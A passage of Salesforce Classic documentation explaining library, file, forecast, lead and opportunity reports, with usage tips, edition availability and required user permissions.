

### **Library and User Report**

Generate a list of users who are assigned to libraries.



### **File and Content Report**

Generate a report about files uploaded to your organization.



Tips for Using File and Content Reports

- Salesforce CRM Content users who have the Manage Content option checked in their library permission can sort report data by the library they have access to ("My Libraries") or by all the libraries in an organization ("All Libraries"). Users without the Manage Content option can only sort data by the libraries they have access to.
- Sort custom reports by Library Name to view data for individual files as well as library summaries, such as total storage used and total number of downloads.

#### Analytics Reports

- **•** Sort according to the Content ID to view data for a particular document.
- **•** If you have Customer Portal or partner portal users with the "Create Libraries" user permission, run the Library Administrators report to determine which new libraries have been created by portal users.

#### SEE ALSO:

[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0)

#### <span id="page-3955-0"></span>**Forecast Reports**

Forecast reports give you information about your customizable forecast data.

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

Note: If you don't see the Forecast Reports folder, your organization may not have customizable forecasting enabled. Customizable Forecasting includes five standard report types. You can't create custom report types with Customizable Forecasting.

Special Features of Customizable Forecast Reports

Consider the following when running customizable forecast reports:

#### **Standard Reports**

Create a forecast history report if you want the report to include information about forecasts you already submitted. Select *All Forecasts* to show the state of the forecasts after each update. Choose *Latest Forecasts* to display only the current state of the forecasts.

#### **Report Types**

- **•** When creating a custom forecast report, choose the **Customizable Forecast: Opportunity Forecasts** report type if you want to include information about the opportunities that contribute to your forecast.
- **•** You can include custom user fields in custom opportunity forecast reports as columns and as column values. Custom user fields are available as either opportunity owner or account owner custom information. The custom field label will be used for both opportunity owner or account owner information, which can cause confusion if they are both on the same report and have similar field labels.
- **•** If you have the "View All Forecasts" permission, forecast summary and forecast history reports include all users' data for the chosen forecast hierarchy, including users in branches of the forecast hierarchy that have no forecast manager.

#### **Tips on Customizable Forecasting Reports**

- **•** You must specify a reporting interval by fiscal year or by date.
- **•** Forecast reports include private opportunities.
- **•** Opportunity amounts are included in forecast reports if the opportunity is set to close within the forecast period.
- **•** Forecast reports include only opportunities that are set to close within the forecast period, except those assigned to the Omitted forecast category.
- **•** Create a forecast summary report if you want to view information about the amounts in your forecast without details of the opportunities that contribute to that amount.
- **•** If your organization uses territories, you can create custom forecast reports that summarize information by territory name.
- **•** You can view an opportunity forecast report based on the forecast hierarchy by drilling down in your forecast hierarchy.
	- **1.** Select the desired role or territory from the **Hierarchy** links.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **2.** Choose the appropriate forecast users or teams from the **Show Opportunities Owned By** or **Show Forecasts Owned By** scopes at the top of the report.
- **3.** Click **Run Report** again to refresh the report data for your chosen parameters.

For example, to see your opportunity information, including your overrides on opportunity amounts or quantities and overrides from users below you in the forecast hierarchy, set the **Hierarchy** link to your forecast role. To see the opportunity information of someone beneath you in the forecasting hierarchy, drill down into that role.

Warning: The My Team view shows forecasts across multiple hierarchy levels. Consequently, values may be included in a subordinate's forecast total and a forecast manager's forecast total. This may lead to larger than expected values in the column total because subordinate amounts are included multiple times in the total.

Note: Click **Show Hierarchy** to see your org's role hierarchy above the report results. You can use the role hierarchy to share report data with people at different levels in the hierarchy. For example, if you see **CEO > VP of Global Sales > Sales Operations Director**, you're viewing data for the Sales Operations Director role. Click any role name to see and share the data that's visible to people in that role.

#### SEE ALSO:

<span id="page-3956-0"></span>[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0)

#### **Lead Reports**

Use lead reports to show information about the source and status of leads, how long it takes to respond to leads, neglected leads, and the history of lead fields.

Special Features of Lead Reports

Consider the following when running lead reports:

Standard Reports

Choose the Lead History report type to track the history of standard and custom fields on leads where field histories are set to tracked. Use this report to see tracked fields' old and new values.

Tip: If you have the "Create and Customize Reports" permission, you can use the View drop-down on a Lead History Report to view lead history data by My Leads, My Team's Leads, User Owned Leads, Queue Owned Leads, and All Leads.

#### Tips for Lead Reports

- **•** Limit your report view to "My team's leads" to see leads owned by users who report to you in the role hierarchy.
- **•** Lead reports can show all leads, both converted and unconverted. To limit your report to just unconverted leads, enter filter criteria of "Converted equals 0."
- **•** The Last Activity of a lead is the most recent due date of an activity on the record. The following past or future activities set this date:
	- **–** Any event
	- **–** Closed tasks

• You can create a report of your lead information, export that data to Excel, and then do a mass mail merge using Microsoft<sup>®</sup> Word.

Lead Report Limitations

• You can't use filter conditions to search the results of the Old Value and New Value fields.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**•** You can't use filter logic if you are filtering by *Field/Event*.

#### SEE ALSO:

[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0)

#### <span id="page-3957-0"></span>**Opportunity Reports**

Opportunity reports provide information about your opportunities, including owners, accounts, stages, amounts, and more. The default settings show you the most commonly used information from each object, but you can customize a report to view other information, such as primary campaign source, forecast category, and synced quote.

#### 1. [Tips for Working with Opportunity Reports](#page-3957-1)

Opportunity reports can include all opportunity fields plus some extra columns for additional detail.

#### 2. [Standard Opportunity Reports](#page-3958-0)

Standard opportunity reports help you report on your opportunity pipeline and history, opportunity sources, opportunity types, and more.

3. [Opportunity Report Types](#page-3960-0)

Report types provide a report template that you can customize to capture the unique data you're after without creating a report from scratch. Many of the opportunities custom report types include information from associated objects, such as products, partners, and quotes.

<span id="page-3957-1"></span>SEE ALSO:

[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0)

Tips for Working with Opportunity Reports

Opportunity reports can include all opportunity fields plus some extra columns for additional detail.

- **•** You can use the following columns to provide additional detail:
	- **–** Age—For an open opportunity, the number of days since the opportunity was created. For a closed opportunity, the number of days between the creation date and the closed date.
	- **–** Stage Duration—The number of days the opportunity was in the stage listed in the Stage column. You can run the Opportunity Stage Duration report to see how much time an opportunity spent at different stages.
	- **–** Last Activity—The most recent due date of an activity on the opportunity record, including any opportunity event or closed task.
- **•** If your organization uses Forecasts or Customizable Forecasts, you'll see forecast report options paired with opportunity report options in the standard reports folders and the custom reports wizard. Opportunities owned by users who do not have a role in your organization's hierarchy are omitted from opportunity, forecast, and sales reports. This restriction does not apply to Personal or Group Edition organizations, which do not have a role hierarchy. For reports that include the Partner column (except for the Partner Opportunities report), only the primary partner of the opportunity is displayed.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### Analytics Reports

- **•** In Professional, Enterprise, Unlimited, Performance, and Developer edition organizations, the **Hierarchy** links let you browse report results based on the role or territory hierarchies.
- **•** If your organization uses territory management, the Hierarchy filter on opportunity reports lets you view data according to either the role or territory hierarchies. In addition, the Territories filter lets you display either opportunities from all territories or opportunities that lack an associated territory.
- **•** You can include the Primary Campaign Source field on all standard opportunity reports. This field is controlled by field-level security.
- **•** Use the View filter to limit your opportunity report results. View options vary depending on your organization's Edition and setup.
	- **–** My opportunities—Shows only your opportunities.
	- **–** My team-selling opportunities—Shows opportunities for which you are on the opportunity team.
	- **–** My team-selling and my opportunities—Shows your opportunities and opportunities for which you are on the opportunity team.
	- **–** My team's opportunities—Shows your opportunities and opportunities owned by all of your subordinates in the role hierarchy.

If your organization uses territory management, the effect of this option depends on the value of the Hierarchy filter above. If you select *Role*, you see your opportunities and opportunities owned by all of your subordinates in the role hierarchy. If you select *Territory*, you see opportunities that you own and any opportunities owned by your territories' descendants.

- **–** My team's team-selling and their opportunities—For users who report to you in the role hierarchy, shows opportunities they own or for which they are on the opportunity team.
- **–** My territories—For organizations that use territory management, this option shows opportunities that belong to the territories to which you are assigned.
- **–** All opportunities—Shows all opportunities you can view.

#### <span id="page-3958-0"></span>SEE ALSO:

[Opportunity Reports](#page-3957-0) [Opportunity Report Types](#page-3960-0) [Standard Opportunity Reports](#page-3958-0)

Standard Opportunity Reports

Standard opportunity reports help you report on your opportunity pipeline and history, opportunity sources, opportunity types, and more.

- **1.** In the Folders pane on the Reports tab, select **Opportunity Reports**.
- **2.** Click the report you want.



### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

"Report Builder"


## **3.** Run the report.

SEE ALSO:

<span id="page-3960-0"></span>[Opportunity Reports](#page-3957-0) [Opportunity Report Types](#page-3960-0) [Tips for Working with Opportunity Reports](#page-3957-1)

Opportunity Report Types

Report types provide a report template that you can customize to capture the unique data you're after without creating a report from scratch. Many of the opportunities custom report types include information from associated objects, such as products, partners, and quotes.

#### [Opportunities Reports](#page-3962-0)

View standard information about your opportunities, including owners, accounts, stages, amounts, and more. The default settings show you the most commonly used information from each object, but you can customize the report to view other information, such as primary campaign source, forecast category, and synced quote.

#### [Opportunities with Contact Roles Report](#page-3963-0)

View information about the contacts associated with your opportunities, including name, title, and role.

#### [Opportunities with Contact Roles and Products Report](#page-3964-0)

View information about the contacts and opportunities associated with a selected product. You must select a product to filter results by when you run the report.

#### [Opportunities with Competitors Report](#page-3964-1)

View information about your company's competitors for opportunities, including their strengths and weaknesses.

#### [Opportunities with Historical Trending Report](#page-3965-0)

The Opportunities with Historical Trending report is a custom report type designed to help you analyze historical trends in your sales pipeline.

#### [Opportunity Field History Report](#page-3966-0)

View information about the change history of key opportunity fields, including old and new values and the dates edits were made.

#### [Opportunity History Report](#page-3966-1)

View information about the history of your opportunities, including stages and close date.

#### [Opportunities with Opportunity Teams Report](#page-3967-0)

View information about the members of your opportunity teams and their roles, organized by opportunity.

#### [Opportunities with Opportunity Teams and Products Report](#page-3967-1)

View information about your opportunity team members and their products, organized by opportunity. You must specify either a product or an opportunity team member to filter results by when you run the report.

#### [Opportunities with Partners Report](#page-3968-0)

View information about the partners you team with on your opportunities, including opportunity name, amount, and partner role.

#### [Opportunities with Products Report](#page-3969-0)

View information about the products associated with your opportunities, including product name and opportunity stage.

#### [Opportunity Trends Report](#page-3970-0)

View information about trends shared by the opportunities in your pipeline.

#### [Opportunities with Quotes and Quote PDFs Report](#page-3970-1)

View details about the quote PDFs created for each quote associated to an opportunity. The default settings show you the most commonly used information from each object, but you can customize the report to view other information, such as who created or last modified each listed quote PDF.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

## [Opportunities with Quotes and Quote Line Items Report](#page-3971-0)

View details about the quotes associated with opportunities, and the line items for each quote. The default settings provide the most commonly used information from each object, but you can customize the report to see any opportunity, quote, or quote line item field.

SEE ALSO: [Choose a Report Type](#page-3944-0) [Opportunity Reports](#page-3957-0) [Tips for Working with Opportunity Reports](#page-3957-1)

<span id="page-3962-0"></span>Opportunities Reports

View standard information about your opportunities, including owners, accounts, stages, amounts, and more. The default settings show you the most commonly used information from each object, but you can customize the report to view other information, such as primary campaign source, forecast category, and synced quote.

**13** Note: Click **Show Hierarchy** to see your org's role hierarchy above the report results. You can use the role hierarchy to share report data with people at different levels in the hierarchy. For example, if you see **CEO > VP of Global Sales > Sales Operations Director**, you're viewing data for the Sales Operations Director role. Click any role name to see and share the data that's visible to people in that role.

The default settings for this report are:

#### **Format**

Tabular

#### **Selected Columns**



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

